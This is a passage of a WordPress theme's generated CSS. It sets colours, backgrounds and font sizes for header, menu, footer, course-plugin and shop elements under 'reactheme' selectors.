				.tops-btn .quote-buttons{
			color:#FFFFFF;
		}
    
				.toolbar-area .toolbar-contact i, 
			.toolbar-area .opening i, 
			.toolbar-area .opening i:before, 
			.toolbar-area .toolbar-contact i:before{
			color:#FFFFFF;
		}
    				.toolbar-area .toolbar-sl-share i, 
			.toolbar-area .toolbar-sl-share i:before{
			color:#FFFFFF;
		}
    	

    			.toolbar-area .toolbar-sl-share i:hover, .toolbar-area .toolbar-sl-share a:hover i:before{
			color:#B5B2B2;
		}
    
    
    	
    	.menu-area .navbar ul li ul.sub-menu{
    		border-color:transparent;
    	}
    
    	
    	header#reactheme-header.header-style-4 .sidebarmenu-area{
    		background:#FFFFFF;
    	}
        	
    	.menu-wrap-off .inner-offcan .nav-link-container .close-button{
    		background:#D2093C;
    	}
    
	#reactheme-header .toolbar-area .toolbar-contact ul.reactheme-contact-info li a,
	#reactheme-header .toolbar-area .toolbar-contact ul li a,
	#reactheme-header .toolbar-area .tops-btn .btn_login a,
	#reactheme-header .toolbar-area .toolbar-contact ul li i,
	#reactheme-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#reactheme-header .toolbar-area .toolbar-contact ul.reactheme-contact-info li a:hover,
	#reactheme-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
	#reactheme-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
	#reactheme-header .toolbar-area .toolbar-contact ul li a:hover,
	#reactheme-header .toolbar-area .tops-btn .btn_login a:hover, 
	#reactheme-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#B5B2B2;
	}
	#reactheme-header .toolbar-area{
		background:#00306E;
	}

	
	.mobile-menu-container div ul > li.current_page_parent > a,
	#reactheme-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#reactheme-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before
	{
		color: #3270FC;
	}

	
	
	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
		background: #3270FC !important;
	}	

	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
		background: #3270FC !important;
	}

	.menu-area .navbar ul li:hover a:before{
		color: #3270FC;
	}

	.menu-area .navbar ul li:hover > a,	
	.mobile-menu-container div ul li a:hover,	
	#reactheme-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#reactheme-header.header-style-4 .menu-area .menu li:hover > a,
	#reactheme-header .sticky_search:hover i::before,	
	#reactheme-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
	#reactheme-header.header-style-4 .menu-area .navbar ul li:hover a:before,
	.menu-cart-area i:hover,
	#reactheme-header.header-style1 .category-menu .menu li:hover:after,
	#reactheme-header.header1.header-style1 .menu-area .navbar ul li:hover a,
	#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a,
	#reactheme-header.header-style-4 .header-quote .phone-part a svg,
	#reactheme-header.header-style-4 .header-quote .phone-part a:hover
	{
		color: #3270FC;
	}

	.nav-link-container .nav-menu-link:hover span,
	.single-header.header1.header-style1 .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a::after{
		background: #3270FC;
	}

	.menu-area .navbar ul li a,	
	#reactheme-header .sticky_search i::before,
	.menu-cart-area i,
	#reactheme-header.header1.header-style1 .sticky_search i::before,
	#reactheme-header.header1.header-style1 .menu-area .navbar ul li a,
	body #reactheme-header.header-style-4.header-style7 .category-menu .menu li::after,
	body #reactheme-header.header-style-4.header-style6 .category-menu .menu li::after,
	#reactheme-header.header-style1.header1 .btn_apply a,	
	#reactheme-header.header-style1 .category-menu .menu li::after, 
	#reactheme-header.header-style-4 .category-menu .menu li::after,
	.menu-cart-area i, #reactheme-header.header-transparent .menu-area.dark .menu-cart-area i,
	#reactheme-header.header-style-4 .header-quote .phone-part a
	{
		color: #00306E; 
	}

	.nav-link-container .nav-menu-link span,
	#reactheme-header.header1.header-style1 .nav-link-container .nav-menu-link span, 
	#reactheme-header.header1.header-style1 .nav-link-container .nav-menu-link span{
		background: #00306E; 
	}

	#reactheme-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#reactheme-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#reactheme-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#reactheme-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#reactheme-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
	#reactheme-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #00306E !important;
	}



			#reactheme-header.header-transparent .menu-area .navbar ul li a, 
		#reactheme-header.header-transparent .menu-cart-area i,		
		#reactheme-header.header-style5 .sticky_search i::before,
		#reactheme-header.header-style1.header-style3 .sticky_search i:before,		
		#reactheme-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
		#reactheme-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#reactheme-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#reactheme-header.header-transparent .menu-area .navbar ul li:hover > a{
			color:#FFFFFF 
	}
	
			.header-style5 .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			#reactheme-header.header-style5 .header-inner .menu-area .navbar ul > li > a,
		#reactheme-header.header-style-4 .category-menu .menu li::after,
		.header-style1.header-style3 .menu-area .navbar ul li a,
		#reactheme-header.header-style5 .menu-cart-area > a,
		.user-icons a,
		.header-style1.header-style3 .menu-cart-area i,
		#reactheme-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#reactheme-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
		}
	

			#reactheme-header.header-style3 .menu-cart-area > a,
		.user-icons a,
		#reactheme-header.header-style5 .menu-cart-area > a{
			border-color:#FFFFFF 
		}
	
			#reactheme-header.header-style5 .menu-cart-area > a:hover,
		.user-icons a:hover{
			border-color:#3270FC 
		}
	

			#reactheme-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,	
		#reactheme-header.header-style1.header-style3 .sticky_search:hover i:before,
		.header-style1.header-style3 .menu-cart-area i:hover,
		.user-icons a:hover,
		#reactheme-header.header-style5 .sticky_search:hover i:before,
		#reactheme-header.header-style5 .menu-cart-area > a:hover,
		#reactheme-header.header-style5 .menu-cart-area > a:hover i:before,
		#reactheme-header.header-style5 .menu-cart-area i:hover,		
		.header-style1.header-style3 .menu-area .navbar ul li:hover a{
			color:#3270FC 
		}
	

			.header-style1.header-style3 .nav-link-container .nav-menu-link:hover span, 
		.header-style5 .nav-link-container .nav-menu-link:hover span,
		.single-header.header-style1.header-style3 .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a::after,
		#reactheme-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#3270FC !important;  
		}
	


			#reactheme-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
			background:#3270FC !important; 
		}
	
			.reactheme-footer .widget.widget_nav_menu ul li a::before, 
		.reactheme-footer .widget.widget_pages ul li a::before,
		.reactheme-footer .widget.widget_nav_menu ul li a::before, 
		.reactheme-footer .widget.widget_recent_comments ul li::before, 
		.reactheme-footer .widget.widget_pages ul li a::before, 		.
		.reactheme-footer .widget.widget_archive ul li a::before, 
		.reactheme-footer .widget.widget_categories ul li a::before,
		.reactheme-footer .widget.widget_archive ul li a::before, 
		.reactheme-footer .widget.widget_categories ul li a::before{
			background:#B7B7B9; 
		}
	

	

	
			.reactheme-footer .footer-contact-ul li i::before{
			color:#B7B7B9; 
		}
	
	

		#reactheme-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#reactheme-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#reactheme-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a{
			color:#3270FC !important; 
		}
	

	 
		.header-style-4 .menu-cart-area span.icon-num,
		.header-style1.header-style3 .nav-link-container .nav-menu-link span, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF;
		}
	
	
	

			#reactheme-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
	

			.nav-link-container .nav-menu-link span,
		#reactheme-header.header-style-4 .nav-link-container .nav-menu-link span{
			background:#00306E 
		}
		

			.menu-ofcn.off-open,
		.menu-wrap-off{
			background:#FFFFFF 
		}
		

			.menu-ofcn.off-open,
		.sidenav .footer-contact-ul li a{
			color:#00306E 
		}
			

			.menu-ofcn.off-open,
		.sidenav .widget .widget-title{
			color:#333333 
		}
		

			.sidenav .widget-title:before{
			background:#333333 
		}
		

			
		.sidenav .footer-contact-ul li a, .sidenav ul.footer_social li a i{
			color:#00306E 
		}
		

			
		.sidenav .footer-contact-ul li a:hover, .sidenav ul.footer_social li a:hover i{
			color:#3270FC 
		}
		

	

			#reactheme-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#reactheme-header.header-transparent .menu-area .navbar ul li:hover > a,
		#reactheme-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#3270FC 
		}
	



			.menu-area .navbar ul li .sub-menu li a,
		#reactheme-header .menu-area .navbar ul li.mega ul li a,
		#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#reactheme-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#171F32 !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#reactheme-header .menu-area .navbar ul li.mega ul > li > a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#reactheme-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li:hover > a,
		#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#reactheme-header .menu-area .navbar ul li.mega ul li a:hover,
		#reactheme-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#reactheme-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#3270FC !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#reactheme-header .toolbar-area .toolbar-contact ul li,
		#reactheme-header .toolbar-area a,
		#reactheme-header .toolbar-area .toolbar-contact ul li i:before{
			font-size:14px;
		}
	
	
	
	

			.footer-bottom .copyright p{
			color:#e0e0e0;
		}
	

			.reactheme-footer, .reactheme-footer h3, .reactheme-footer a, 
		.reactheme-footer .footer-contact-ul li a, 
		.reactheme-footer .widget.widget_nav_menu ul li a{
			font-size:16px;
		}
	
	
		

		

			.menu-sticky.sticky .navbar ul li > a{
			font-size:16px;
		}
	
		



			.reactheme-footer, .reactheme-footer .footer-top h3.footer-title, 
		.reactheme-footer a, .reactheme-footer .footer-contact-ul li a,
		.reactheme-footer .widget.widget_nav_menu ul li a, 
		.reactheme-footer .widget.widget_recent_comments ul li, 
		.reactheme-footer .widget.widget_pages ul li a, 
		.reactheme-footer .widget.widget_recent_comments ul li a,
		.reactheme-footer .widget.widget_archive ul li a, 
		.reactheme-footer .widget.widget_categories ul li a,
		.reactheme-footer .widget.widget_nav_menu ul li a,
		.reactheme-footer .footer-top input[type="email"]::placeholder
		{
			color:#B7B7B9;
		}
	
			.reactheme-footer .footer-top h3.footer-title
		{
			color:#FFFFFF;
		}
	
			.reactheme-footer a:hover, 
		.reactheme-footer .widget.widget_nav_menu ul li a:hover,
		.reactheme-footer .footer-contact-ul li a:hover,
		.reactheme-footer .widget.widget_recent_comments ul li a:hover,
		.reactheme-footer .widget.widget_pages ul li a:hover, 
		.reactheme-footer .widget.widget_recent_comments ul li:hover, 
		.reactheme-footer .widget.widget_archive ul li a:hover, 
		.reactheme-footer .widget.widget_categories ul li a:hover,
		.reactheme-footer .widget a:hover{
			color:#3270FC;
		}
	
	

		
		ul.footer_social > li > a{
			color:#FFFFFF !important;
		}
	
		
		ul.footer_social > li > a:hover{
			color:#EEEEEE !important;
		}
	
	
		
	
	
	
	
	
	.reactheme-footer .recent-post-widget .show-featured .post-desc i,	
	.reactheme-heading .title-inner .sub-text,
	.reactheme-services-default .services-wrap .services-item .services-icon i,	
	.reactheme-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,	
	.ps-navigation ul a:hover span,	
	.reactheme-portfolio-style5 .portfolio-item .portfolio-content a,
	.reactheme-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.reactheme-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.reactheme-galleys .galley-img .zoom-icon:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	#reactheme-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
	#sidebar-services .widget.widget_nav_menu ul li a:hover,
	.single-teams .team-inner ul li i,
	#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#reactheme-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	reactheme-heading .title-inner .title,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.reactheme-team-grid.team-style5 .team-item .normal-text .person-name a,
	.reactheme-team-grid.team-style4 .team-wrapper .team_desc .name a,
	.reactheme-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
	.contact-page1 .form-button .submit-btn i:before,	
	.woocommerce nav.woocommerce-pagination ul li span.current, 
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.single-teams .ps-informations h2.single-title,
	.single-teams .ps-informations ul li.phone a:hover, .single-teams .ps-informations ul li.email a:hover,
	.single-teams .siderbar-title,
	.single-teams .team-detail-wrap-btm.team-inner .appointment-btn a,
	ul.check-icon li:before,
	.reactheme-project-section .project-item .project-content .title a:hover,
	.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
	.timeline-icon,
	blockquote::before,
	.reactheme-edash-details .learndash-wrapper .ld-status-icon .ld-icon:before,
	.service-carousels .services-sliders3 span.num,
	.service-reacbuttons:before,
	.tutor-pagination-wrap.tutor-pagination-wrap a:hover, .tutor-pagination-wrap.tutor-pagination-wrap span:hover, .tutor-pagination-wrap.tutor-pagination-wrap a:hover, .tutor-pagination-wrap.tutor-pagination-wrap span:hover,
	.tutor-pagination-wrap span.current,
	body .tutor-course-filter-wrapper .tutor-course-filter-container .tutor-course-search-field i, 
	body .tutor-courses-wrap .tutor-course-filter-container .tutor-course-search-field i,
	.learndash-wrapper .ld-status-icon .ld-icon::before,
	.reactheme-edash-details .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price,
	.reactheme-blog-details .bs-meta li i,
	.services-sliders4:hover .services-desc h4.services-title a,	
	.reactheme-footer.footerlight .footer_social li a .fa,
	.single-teams .ps-informations h4.single-title,
	.single-lp_course .inner-column.sticky-top .course-seats.price .course-price{
		color:#3270FC;
	}

	.portfolio-slider-data .slick-next, 
	.portfolio-slider-data .slick-prev,
	.ps-navigation ul a:hover span,
	ul.chevron-right-icon li:before,
	.sidenav .footer-contact-ul li i,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content ul.lp-sub-menu li a:hover,
	.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price,
	.single-lp_course .author-info h4 a:hover,
	.single-lp_course .author-info ul li a:hover,
	.single-lp_course .review-list li::before, .single-lp_course .requirement-list li::before,
	.single-lp_course .inner-column.sticky-top .intro-video a,
	.single-lp_course .course-item-nav a:hover,
	.learn-press-pagination ul.page-numbers li span.current, 
	.learn-press-pagination ul.page-numbers li a.current,
    .courses-item .content-part .title a:hover, 
	.single-lp_course ul.curriculum-sections .section-content .course-item .section-item-link::before,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails a:hover,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones a:hover,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails i::before,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones i::before,
	body.profile #learn-press-user-profile .user-tab .user-information .insturctor-author-social li a:hover,
	.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
	#reactheme-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,
	#reactheme-header .menu-area .navbar ul > li.active a,
	.woocommerce-message::before, .woocommerce-info::before,
	.pagination-area .nav-links span.current,
	body.single-sfwd-topic .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a,
	body.single-sfwd-lessons .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a,
	body.single-sfwd-lessons .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span + span a:hover,
	.reactheme-sl-social-icons a:hover,
	body.single-sfwd-topic .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span + span a:hover,
	.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
		color:#3270FC;
	}

	
	.transparent-btn:hover,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	.reactheme-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.service-carousel .owl-dots .owl-dot.active,
	.service-carousel .owl-dots .owl-dot,
	.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover,
	.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.reactheme-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
	.react-sideabr .tagcloud a:hover,
	.react_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover,
	.lp-tab-sections .section-tab.active span,
	.learn-press-message.error,
	.reactheme-blog-details .bs-info.tags a:hover,
	.single-teams .team-skill .reactheme-progress{
		border-color:#3270FC !important;
	}
	
	.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions,
	.learndash-wrapper .ld-focus .ld-focus-header .ld-brand-logo,
	body .tutor-courses-wrap .tutor-course-loop-level,
	.tutor-loop-author .tutor-single-course-avatar .tutor-text-avatar{
		background:#D2093C !important;
	}
	
	.owl-carousel .owl-nav [class*="owl-"],
	html input[type="button"]:hover, input[type="reset"]:hover,
	.reactheme-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.reactheme-team-grid.team-style5 .team-item .team-content,
	.reactheme-team-grid.team-style4 .team-wrapper .team_desc::before,
	.reactheme-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	.reactheme-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.transparent-btn:hover,
	.reactheme-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.reactheme-video-2 .popup-videos,
	.reactheme-blog-details .blog-item.style2 .category a, .reactheme-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.reactheme-blog-details .blog-item.style1 .category a, .reactheme-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,
	#mobile_menu .submenu-button,	
	.icon-button a,
	.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
	.reactheme-heading.style8 .title-inner:after,
	.reactheme-heading.style8 .description:after,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#sidebar-services .reactheme-heading .title-inner h3:before,	
	#reactheme-contact .contact-address .address-item .address-icon::before,
	.team-slider-style4 .team-carousel .team-item:hover,
	#reactheme-header.header-transparent .btn_quote a:hover,
	.react-sideabr .tagcloud a:hover,
	.reactheme-heading.style2:after,
	.reactheme-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,
	.top-services-dark .reactheme-services .services-style-7.services-left .services-wrap .services-item,
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,
	.reactheme-heading.style2 .title:after,
	.reacbutton:hover,
	.reactheme-blog-details #reply-title:before,
	.reactheme-cta .style2 .title-wrap .exp-title:after,
	.reactheme-project-section .project-item .project-content .p-icon,
	.proces-item.active:after, .proces-item:hover:after,
	.subscribe-text .mc4wp-form input[type="submit"],
	.reactheme-footer #wp-calendar th,
	.service-carousel.services-dark .services-sliders2 .services-desc:before, 
	.service-carousels.services-dark .services-sliders2 .services-desc:before,
	.reactheme-services .services-style-9 .services-wrap:after,
	.close-search,
	blockquote cite::before,	
	blockquote::after,
	.single-lp_course .course-rate .review-bar .rating,
	.react-sideabr .widget-title::after,
	.portfolio-slider-data .slick-dots li.slick-active, 
	.portfolio-slider-data .slick-dots li:hover,
	.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
	.reactheme-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.single-portfolios .ps-informations h3,
	.woocommerce a.remove:hover,
	.submit-btn .wpcf7-submit,
	.react_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.react_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover,
	.react_course_style3 .courses-item .content-part .meta-part li span.price, 
	.react_course_style5 .courses-item .content-part .meta-part li span.price, 	
	.react_course_style4 .courses-item .content-part .meta-part li span.price,
	.lp-archive-courses .reactheme-search button,
	.learn-press-pagination ul.page-numbers li::before,
	.lp-archive-courses .course-left .course-icons a.active-grid,
	.reactheme-heading.style6 .title-inner .sub-text:after,
	.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover,
	.single-teams .team-skill .reactheme-progress .progress-bar,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
	.tutor-course-topics-wrap span.toogle-informaiton-icon,
	#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview,
	.woocommerce span.onsale,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.reactheme-unique-slider .reactheme-addon-slider button:hover,
	.reactheme-blog-grid1.blog-item .image-part span.date-full
	{
		background:#3270FC;
	}
	.woocommerce span.onsale,
	.team-grid-style1 .team-item:after, 
	.team-slider-style1 .team-item:after,
	.learn-press-message.error:before,
	.single-lp_course ul.curriculum-sections .section-content .course-item::before, 
	.single-lp_course .learn-press-message::before,
	.faq-simple .elementor-accordion-item .elementor-tab-title.elementor-active,
	.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .duration{
		background:#3270FC !important;
	}
	
	.portfolio-slider-data .slick-dots li,
	.lp-list-table thead tr th{
		background:#D2093C;
	}	

	.review-stareactheme-rated .review-stars.empty, 
	.review-stareactheme-rated .review-stars.filled{
		color:#3270FC;
	}
	.sidenav .widget_nav_menu ul > li.current-menu-item > a,
	.sidenav .widget_nav_menu ul > li > a:hover{
		color:#3270FC !important;
	}
	
	.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.reactheme-service-grid .service-item .service-content .service-button .reacbutton.rs_button:hover:before,
	.reactheme-heading.style6 .title-inner .sub-text,	
	.reactheme-heading.style7 .title-inner .sub-text,
	.reactheme-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.service-reacbuttons:hover,
	.service-reacbuttons:before:hover{
		color:#3270FC !important;
	}	

	.reactheme-services-style3 .bg-img a,
	.reactheme-services-style3 .bg-img a:hover{
		background:#3270FC;
		border-color: #3270FC;
	}
	.reactheme-service-grid .service-item .service-content .service-button .reacbutton.rs_button:hover{
		border-color: #3270FC;;
		color: #3270FC;
	}

	.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
	.woocommerce div.product p.price, .woocommerce div.product span.price, 
	.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
		color: #3270FC!important;
	}

	.team-grid-style3 .team-img .team-img-sec:before,
	#loading,	
	#sidebar-services .bs-search button:hover, 
	.team-slider-style3 .team-img .team-img-sec:before,
	.reactheme-blog-details .blog-item.style2 .category a:hover, 
	.reactheme-blog .blog-item.style2 .category a:hover, 
	.blog .blog-item.style2 .category a:hover,
	.icon-button a:hover,
	.tutor-profile-completion-warning .profile-completion-warning-content .profile-completion-warning-status .tutor-progress-bar-wrap .tutor-progress-filled, .tutor-course-loop-level,
	.reactheme-blog-details .blog-item.style1 .category a:hover, 
	.reactheme-blog .blog-item.style1 .category a:hover, 
	.blog .blog-item.style1 .category a:hover,
	.skew-style-slider .revslider-initialised::before,
	.top-services-dark .reactheme-services .services-style-7.services-left .services-wrap .services-item:hover,
	.icon-button a:hover,
	.fullwidth-services-box .services-style-2:hover,
	#reactheme-header.header-style-4 .logo-section:before,
	.post-meta-dates,
	.woocommerce ul.products li.product .price ins,
	#top-to-bottom i,
	.cd-timeline__img.cd-timeline__img--picture,
	.reactheme-portfolio-style4 .portfolio-item .portfolio-img:before,
	.reactheme-portfolio-style3 .portfolio-item .portfolio-img:before
	
	{
		background: #3270FC;
	}

	.tutor-avatar .tutor-text-avatar
	{
		background: #3270FC !important;
	}

	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #3270FC;
	}


	.round-shape:before{
		border-top-color: #D2093C;
		border-left-color: #D2093C;
	}
	.round-shape:after{
		border-bottom-color: #D2093C;
		border-right-color: #D2093C;
	}
	

	#sidebar-services .download-btn,
	.reactheme-video-2 .overly-border,
	.learn-press-message.success,
	.tutor-user-public-profile .tutor-user-profile-content,
	.single-teams .ps-informations ul li.social-icon i,
	.woocommerce-error, .woocommerce-info, .woocommerce-message{
		border-color:#3270FC !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #D2093C !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#D2093C !important;
	}
	.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.reactheme-blog-details .bs-img .blog-date span.date, 
	.reactheme-blog .bs-img .blog-date span.date, 
	.blog .bs-img .blog-date span.date, 
	.reactheme-blog-details .blog-img .blog-date span.date, 
	.reactheme-blog .blog-img .blog-date span.date, 
	.blog .blog-img .blog-date span.date,	
	.reactheme-portfolio-style5 .portfolio-item .portfolio-content a:hover,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.reactheme-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.reactheme-services1.services-right .services-wrap .services-item .services-icon i,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content ul.lp-sub-menu li a:hover,
	body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li a:hover,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li a:hover,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content .profile-courses-list li h3:hover,
	.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.woocommerce ul.products li.product .price,
	.course-features-info h3.title,
	.course-features-info ul li i,	
	.full-blog-content .author i,
	.full-blog-content .blog-title a:hover,
	.learn-press-filters > li span,
	.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1) label a,
	.learn-press-filters > li span + span,
	.learn-press-filters > li span + span:before, .learn-press-filters > li span + span:after,
	body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li.active a,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li.active span,
	#reactheme-services-slider .menu-carousel .heading-block h4 a:hover,
	.reactheme-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-instructor a,
	#learn-press-profile #profile-nav .lp-profile-nav-tabs li.active > ul .active > a,
	.service-reacbuttons:hover, .service-reacbuttons:hover:before,
	.single-teams .designation-info,
	.react-sideabr .recent-post-widget .post-desc a:hover,
	.react-sideabr .widget_categories ul li a:hover{
		color: #3270FC;
	}

	.reactheme-team-grid.team-style4 .team-wrapper .team_desc:before,
	.reactheme-team-grid.team-style5 .team-item .normal-text .team-text:before,
	.reactheme-services3 .slick-arrow,
	.single-teams .ps-image .ps-informations,
	.slidervideo .slider-videos,
	.slidervideo .slider-videos:before,
	body.profile .lp-label.label-completed, body.profile .lp-label.label-finished,
	.service-reacbutton,
